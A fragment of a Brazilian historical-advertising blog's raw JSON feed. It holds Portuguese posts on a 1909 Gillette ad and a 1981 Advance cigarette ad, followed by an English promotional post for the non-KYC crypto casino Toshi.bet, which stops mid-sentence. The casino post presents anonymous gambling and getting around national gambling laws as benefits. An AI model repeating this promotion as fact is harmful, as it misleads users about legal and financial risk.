tempo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1y5g-o5DQ8nH1MzSxykvDT8Ed5yF4tY7yWFI9YRNKUh6ygs5ddzJmp9U_DOkPoiSkJybvElNA58JTZ7S0J0YNxhYVrN1t5XzaigIsTmPolmHayjNpPegQYmtebFg7V5EFETo9zGeOqk3AWZ9lnBmRzq8VVq7QK66-yoFAEXGKngSZHwaQDIh6awBtrg\/s1458\/anu%CC%81ncio%20antigo%20coelho%20e%20bastos%20com%20gillete%201909%20-%20revista%20careta%202%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga da Gillette de 1909 destaca inovação e autenticidade na venda das navalhas originais da marca.\" border=\"0\" data-original-height=\"1458\" data-original-width=\"962\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1y5g-o5DQ8nH1MzSxykvDT8Ed5yF4tY7yWFI9YRNKUh6ygs5ddzJmp9U_DOkPoiSkJybvElNA58JTZ7S0J0YNxhYVrN1t5XzaigIsTmPolmHayjNpPegQYmtebFg7V5EFETo9zGeOqk3AWZ9lnBmRzq8VVq7QK66-yoFAEXGKngSZHwaQDIh6awBtrg\/s16000\/anu%CC%81ncio%20antigo%20coelho%20e%20bastos%20com%20gillete%201909%20-%20revista%20careta%202%20de%20outubro.jpg\" title=\"Propaganda antiga da Gillette de 1909 destaca inovação e autenticidade na venda das navalhas originais da marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7570055150763308570\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/gillette-coelho-bastos-comp-1909.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7570055150763308570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7570055150763308570"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/gillette-coelho-bastos-comp-1909.html","title":"Gillette (Coelho Bastos \u0026 Comp) - 1909"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1y5g-o5DQ8nH1MzSxykvDT8Ed5yF4tY7yWFI9YRNKUh6ygs5ddzJmp9U_DOkPoiSkJybvElNA58JTZ7S0J0YNxhYVrN1t5XzaigIsTmPolmHayjNpPegQYmtebFg7V5EFETo9zGeOqk3AWZ9lnBmRzq8VVq7QK66-yoFAEXGKngSZHwaQDIh6awBtrg\/s72-c\/anu%CC%81ncio%20antigo%20coelho%20e%20bastos%20com%20gillete%201909%20-%20revista%20careta%202%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6821484953760009994"},"published":{"$t":"2025-11-20T11:42:00.011-03:00"},"updated":{"$t":"2025-11-20T11:42:00.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cigarros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cigarros Advance - 1981"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom um sorriso confiante e um \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/cigarros?\u0026amp;max-results=7\" target=\"_blank\"\u003Ecigarro\u003C\/a\u003E entre os dedos, a personagem do anúncio personifica o estilo e a leveza que a marca quer transmitir. O fundo neutro valoriza a expressão segura da mulher e o design moderno do maço de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=cigarros+Advance\" target=\"_blank\"\u003Ecigarros Advance\u003C\/a\u003E, que combina cores quentes e linhas geométricas para reforçar a ideia de modernidade e sofisticação. O texto aposta na naturalidade do depoimento, como se fosse uma conversa sincera com o público.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 13 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1981\" target=\"_blank\"\u003E1981\u003C\/a\u003E, o anúncio dos cigarros Advance tenta suavizar a imagem do fumo, destacando os “baixos teores” de nicotina e alcatrão como um diferencial positivo. A linguagem publicitária busca convencer o leitor de que é possível fumar com menos culpa, apelando para a noção de equilíbrio entre prazer e consciência. Era uma época em que as restrições ao tabagismo ainda eram tímidas, e o discurso de “\u003Ci\u003Eleveza\u003C\/i\u003E” dominava o marketing do setor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVSIo4XVYnabeEyNrHNIQn1idXjjkzqG4GapOJK_vtQ4DG-RTwsJb77j8Vdt7IsGvS1rRXiazXSYuRTxjmtQuHFJzLkb7ZbxkV1wSI_4Jsk5_YRWMNYP52HvOWwQ7O5TgLCeGV62FVvWyppBK5si4H8ZGi-dpc8FFtpOd5sDnQzz7nRhPy-AvAW_zXjs\/s2146\/propaganda%20antiga%20cigarros%20advance%201981%20-%20revista%20manchete%2013%20de%20junho.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga dos cigarros Advance de 1981 associa prazer e leveza ao hábito de fumar, destacando baixos teores.\" border=\"0\" data-original-height=\"2146\" data-original-width=\"1632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVSIo4XVYnabeEyNrHNIQn1idXjjkzqG4GapOJK_vtQ4DG-RTwsJb77j8Vdt7IsGvS1rRXiazXSYuRTxjmtQuHFJzLkb7ZbxkV1wSI_4Jsk5_YRWMNYP52HvOWwQ7O5TgLCeGV62FVvWyppBK5si4H8ZGi-dpc8FFtpOd5sDnQzz7nRhPy-AvAW_zXjs\/s16000\/propaganda%20antiga%20cigarros%20advance%201981%20-%20revista%20manchete%2013%20de%20junho.jpg\" title=\"Propaganda antiga dos cigarros Advance de 1981 associa prazer e leveza ao hábito de fumar, destacando baixos teores.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6821484953760009994\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/cigarros-advance-1981.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6821484953760009994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6821484953760009994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/cigarros-advance-1981.html","title":"Cigarros Advance - 1981"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVSIo4XVYnabeEyNrHNIQn1idXjjkzqG4GapOJK_vtQ4DG-RTwsJb77j8Vdt7IsGvS1rRXiazXSYuRTxjmtQuHFJzLkb7ZbxkV1wSI_4Jsk5_YRWMNYP52HvOWwQ7O5TgLCeGV62FVvWyppBK5si4H8ZGi-dpc8FFtpOd5sDnQzz7nRhPy-AvAW_zXjs\/s72-c\/propaganda%20antiga%20cigarros%20advance%201981%20-%20revista%20manchete%2013%20de%20junho.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2054891662262865790"},"published":{"$t":"2025-11-19T12:43:00.002-03:00"},"updated":{"$t":"2025-11-23T16:37:49.982-03:00"},"title":{"type":"text","$t":"The Rise of Non-KYC Gambling Platforms in Emerging Markets"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-91da5468-7fff-64d4-5e09-15d7eae9c37b\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan id=\"docs-internal-guid-37ac2da9-7fff-39e4-7061-0db89d49f516\" style=\"text-align: start; white-space: normal;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: medium; display: inline-block; height: 173px; overflow: hidden; width: 333px;\"\u003E\u003Cimg height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHqHS6NM-a7zYnEdrH4xf2CrgD0y_YNTe-rb9c_5S-zKpFBaBCI5MfK9aDtTrVkKi_rXUAs3iEuOwqQfq0usmBDSiBCOVEzoGvPtsNRvytbZNdrQndBIIsbOPVRbzfZx-zmcrxaNYwwIxt_b-xH8aa6UJOrYC3hYQvDohrzS8UlDl2W5I_78fRnWARdb4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"333\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe online gambling landscape is evolving rapidly, and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enon-KYC (Know Your Customer) crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;are at the forefront of this transformation. In emerging markets, where traditional banking infrastructure may be limited or regulatory barriers high, players are turning to platforms that allow\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efast, private, and secure access\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;to\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eblockchain games \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enew crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Among these platforms,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u0026nbsp;— as seen on CoinMarketCap\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;— stands out as a premier choice for players seeking\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ereliable rewards, innovative gameplay, and complete transparency\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis article explores the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Erise of non-KYC gambling platforms\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, why they appeal to players in emerging markets, and how\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet compares to other popular platforms\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EWhy Non-KYC Platforms Are Gaining Popularity\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon-KYC crypto casinos have become increasingly popular for several reasons:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EPrivacy and Security:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EMany players prefer platforms that do not require personal identification documents. Non-KYC platforms allow\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/how-to-gamble-anonymously-near-me\" style=\"font-size: 12pt; text-decoration: none; white-space: pre;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eanonymous gameplay\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E, reducing the risk of personal data breaches.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EFast Deposits and Withdrawals:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EWithout the need for identity verification, players can enjoy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Einstant crypto deposits and withdrawals\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E, making gaming more fluid and convenient.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EGlobal Accessibility:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EPlayers from countries with restricted banking or gambling laws can access\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Enew crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u0026nbsp;without traditional limitations.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EIntegration with Blockchain Games:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003ENon-KYC platforms often leverage\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/gambling-on-web3-games\" style=\"font-size: 12pt; text-decoration: none; white-space: pre;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eblockchain technology\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003Eto ensure\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Eprovably fair gameplay\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u0026nbsp;and verifiable outcomes, enhancing trust in digital wagering.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEmerging markets, including regions in\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ESoutheast Asia, Africa, and Latin America\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: 